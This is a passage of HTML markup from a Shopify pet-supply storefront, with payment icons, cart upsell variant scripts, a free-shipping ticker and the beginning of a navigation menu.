6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--19457122238693__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" media="print" onload="this.media='all'">
  <noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801749688530" defer="defer"></script><script src="//infinitewags.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181749688530" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dogs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dogs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
